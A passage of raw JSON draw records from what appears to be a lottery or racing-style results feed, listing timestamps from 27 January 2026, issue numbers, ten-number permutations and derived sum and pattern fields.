04:13:03","preDrawIssue":33888667,"preDrawCode":"03,04,05,08,10,07,01,02,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:11:48","preDrawIssue":33888666,"preDrawCode":"03,02,09,07,06,04,01,08,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:10:33","preDrawIssue":33888665,"preDrawCode":"10,05,07,02,01,04,03,06,08,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:09:18","preDrawIssue":33888664,"preDrawCode":"04,08,02,03,06,05,01,10,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:08:03","preDrawIssue":33888663,"preDrawCode":"09,07,02,04,06,01,08,10,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:06:48","preDrawIssue":33888662,"preDrawCode":"09,07,10,02,01,03,04,06,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:05:33","preDrawIssue":33888661,"preDrawCode":"10,06,07,09,04,03,08,01,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:04:18","preDrawIssue":33888660,"preDrawCode":"08,05,09,01,04,06,03,02,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:03:03","preDrawIssue":33888659,"preDrawCode":"08,01,02,05,04,06,07,09,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:01:48","preDrawIssue":33888658,"preDrawCode":"10,09,03,08,02,05,01,07,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:00:33","preDrawIssue":33888657,"preDrawCode":"06,07,01,09,04,05,08,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:59:18","preDrawIssue":33888656,"preDrawCode":"02,08,05,09,06,07,04,10,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:58:03","preDrawIssue":33888655,"preDrawCode":"10,03,07,05,04,09,06,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:56:48","preDrawIssue":33888654,"preDrawCode":"02,08,05,06,03,01,09,07,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:55:33","preDrawIssue":33888653,"preDrawCode":"06,05,09,01,10,04,02,07,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:54:18","preDrawIssue":33888652,"preDrawCode":"10,03,08,05,02,07,06,09,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:53:03","preDrawIssue":33888651,"preDrawCode":"01,06,02,07,04,08,03,09,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:51:48","preDrawIssue":33888650,"preDrawCode":"01,09,10,07,03,02,04,08,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:50:33","preDrawIssue":33888649,"preDrawCode":"03,08,09,02,01,05,06,10,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:49:18","preDrawIssue":33888648,"preDrawCode":"09,10,03,06,04,02,05,08,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:48:03","preDrawIssue":33888647,"preDrawCode":"03,04,07,08,02,10,05,01,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:46:48","preDrawIssue":33888646,"preDrawCode":"08,07,10,09,02,06,05,03,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:45:33","preDrawIssue":33888645,"preDrawCode":"05,08,02,10,09,01,04,06,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:44:18","preDrawIssue":33888644,"preDrawCode":"10,09,07,03,04,06,08,02,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:43:03","preDrawIssue":33888643,"preDrawCode":"01,08,07,02,10,04,09,05,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:41:48","preDrawIssue":33888642,"preDrawCode":"05,03,04,09,10,07,08,02,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:40:33","preDrawIssue":33888641,"preDrawCode":"07,05,08,10,04,06,02,01,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:39:18","preDrawIssue":33888640,"preDrawCode":"07,03,02,08,10,04,05,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:38:03","preDrawIssue":33888639,"preDrawCode":"01,05,04,02,09,08,10,07,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:36:48","preDrawIssue":33888638,"preDrawCode":"03,10,01,06,08,07,05,09,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:35:33","preDrawIssue":33888637,"preDrawCode":"03,01,10,09,02,05,07,08,06,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:34:18","preDrawIssue":33888636,"preDrawCode":"01,04,09,07,03,02,06,10,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:33:03","preDrawIssue":33888635,"preDrawCode":"06,02,07,04,08,10,05,03,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:31:48","preDrawIssue":33888634,"preDrawCode":"09,06,03,02,05,10,01,08,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:30:33","preDrawIssue":33888633,"preDrawCode":"01,10,08,02,05,04,03,06,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:29:18","preDrawIssue":33888632,"preDrawCode":"08,04,03,06,02,07,09,05,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:28:03","preDrawIssue":33888631,"preDrawCode":"05,09,01,04,08,02,07,06,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:26:48","preDrawIssue":33888630,"preDrawCode":"02,03,09,08,05,04,01,10,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:25:33","preDrawIssue":33888629,"preDrawCode":"07,08,02,04,03,06,10,05,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:24:18","preDrawIssue":33888628,"preDrawCode":"04,08,10,01,07,06,02,03,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:23:03","preDrawIssue":33888627,"preDrawCode":"01,07,05,06,08,03,04,10,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:21:48","preDrawIssue":33888626,"preDrawCode":"09,03,02,10,05,04,01,06,08,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:20:33","preDrawIssue":33888625,"preDrawCode":"09,06,01,08,07,02,10,03,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:19:18","preDrawIssue":33888624,"preDrawCode":"05,03,08,06,07,02,09,01,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:18:03","preDrawIssue":33888623,"preDrawCode":"06,04,02,01,09,08,10,03,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:16:48","preDrawIssue":33888622,"preDrawCode":"10,02,05,03,08,01,06,04,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:15:33","preDrawIssue":33888621,"preDrawCode":"08,09,03,10,01,06,04,02,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:14:18","preDrawIssue":33888620,"preDrawCode":"04,01,08,05,10,09,02,03,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:13:03","preDrawIssue":33888619,"preDrawCode":"07,05,04,10,06,02,03,01,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:11:48","preDrawIssue":33888618,"preDrawCode":"03,07,05,04,08,10,06,02,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:10:33","preDrawIssue":33888617,"preDrawCode":"09,01,08,04,02,05,07,10,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:09:18","preDrawIssue":33888616,"preDrawCode":"07,01,10,04,08,06,03,02,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:08:03","preDrawIssue":33888615,"preDrawCode":"06,09,02,07,01,08,10,05,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:06:48","preDrawIssue":33888614,"preDrawCode":"02,10,05,01,04,07,08,09,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:05:33","preDrawIssue":33888613,"preDrawCode":"10,02,03,09,08,01,07,05,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:04:18","preDrawIssue":33888612,"preDrawCode":"06,03,01,07,10,05,04,09,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:03:03","preDrawIssue":33888611,"preDrawCode":"10,07,02,08,04,06,05,01,09,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 03:01:48","preDrawIssue":33888610,"preDrawCode":"06,07,05,10,02,01,08,03,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 03:00:33","preDrawIssue":33888609,"preDrawCode":"05,07,01,08,06,10,04,09,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:59:18","preDrawIssue":33888608,"preDrawCode":"04,08,01,02,09,10,05,03,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:58:03","preDrawIssue":33888607,"preDrawCode":"09,01,02,03,04,10,05,07,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:56:48","preDrawIssue":33888606,"preDrawCode":"10,02,05,03,04,06,09,07,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:55:33","preDrawIssue":33888605,"preDrawCode":"05,08,09,03,02,01,04,06,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:54:18","preDrawIssue":33888604,"preDrawCode":"08,07,10,04,02,03,06,05,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:53:03","preDrawIssue":33888603,"preDrawCode":"07,02,09,03,08,06,10,05,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:51:48","preDrawIssue":33888602,"preDrawCode":"08,01,05,10,03,06,09,02,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:50:33","preDrawIssue":33888601,"preDrawCode":"10,02,01,08,04,05,07,09,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:49:18","preDrawIssue":33888600,"preDrawCode":"07,08,02,06,09,03,05,10,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:48:03","preDrawIssue":33888599,"preDrawCode":"08,04,07,09,03,10,02,01,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:46:48","preDrawIssue":33888598,"preDrawCode":"08,05,04,06,07,09,10,01,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:45:33","preDrawIssue":33888597,"preDrawCode":"06,09,03,10,01,08,07,04,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:44:18","preDrawIssue":33888596,"preDrawCode":"10,06,05,08,02,04,01,03,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:43:03","preDrawIssue":33888595,"preDrawCode":"10,02,04,08,05,09,07,01,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:41:48","preDrawIssue":33888594,"preDrawCode":"10,03,07,04,05,06,08,09,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:40:33","preDrawIssue":33888593,"preDrawCode":"02,04,07,05,01,08,03,06,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:39:18","preDrawIssue":33888592,"preDrawCode":"06,10,08,05,09,07,03,01,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:38:03","preDrawIssue":33888591,"preDrawCode":"03,07,04,05,09,01,08,10,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:36:48","preDrawIssue":33888590,"preDrawCode":"08,09,03,01,06,04,07,05,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:35:33","preDrawIssue":33888589,"preDrawCode":"10,02,06,03,04,07,01,08,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:34:18","preDrawIssue":33888588,"preDrawCode":"01,05,08,04,10,09,03,02,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:33:03","preDrawIssue":33888587,"preDrawCode":"09,03,05,10,01,06,08,02,04,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:31:48","preDrawIssue":33888586,"preDrawCode":"07,01,02,03,09,08,06,04,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:30:33","preDrawIssue":33888585,"preDrawCode":"03,05,04,06,10,09,02,07,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:29:18","preDrawIssue":33888584,"preDrawCode":"08,02,04,10,07,03,06,09,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:28:03","preDrawIssue":33888583,"preDrawCode":"06,05,02,08,03,01,07,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:26:48","preDrawIssue":33888582,"preDrawCode":"07,02,01,06,08,04,09,03,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:25:33","preDrawIssue":33888581,"preDrawCode":"03,07,10,02,09,04,01,08,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:24:18","preDrawIssue":33888580,"preDrawCode":"06,03,08,10,04,07,09,02,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:23:03","preDrawIssue":33888579,"preDrawCode":"10,06,08,07,09,02,03,04,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:21:48","preDrawIssue":33888578,"preDrawCode":"06,10,08,05,01,07,09,02,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:20:33","preDrawIssue":33888577,"preDrawCode":"06,08,01,04,02,09,10,07,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:19:18","preDrawIssue":33888576,"preDrawCode":"10,03,04,08,01,06,02,07,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:18:03","preDrawIssue":33888575,"preDrawCode":"07,03,06,08,05,10,02,09,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:16:48","preDrawIssue":33888574,"preDrawCode":"01,04,03,10,02,06,05,09,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:15:33","preDrawIssue":33888573,"preDrawCode":"06,07,05,03,04,01,08,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:14:18","preDrawIssue":33888572,"preDrawCode":"07,05,01,08,06,03,04,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:13:03","preDrawIssue":33888571,"preDrawCode":"09,07,06,02,05,08,04,10,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:11:48","preDrawIssue":33888570,"preDrawCode":"02,01,03,10,04,06,09,07,08,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:10:33","preDrawIssue":33888569,"preDrawCode":"07,05,09,02,08,04,10,03,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:09:18","preDrawIssue":33888568,"preDrawCode":"09,03,01,08,04,07,06,02,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:08:03","preDrawIssue":33888567,"preDrawCode":"02,04,06,10,01,08,05,03,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 02:06:48","preDrawIssue":33888566,"preDrawCode":"05,03,02,04,10,09,08,01,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 02:05:33","preDrawIssue":33888565,"preDrawCode":"06,08,02,01,04,03,10,09,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 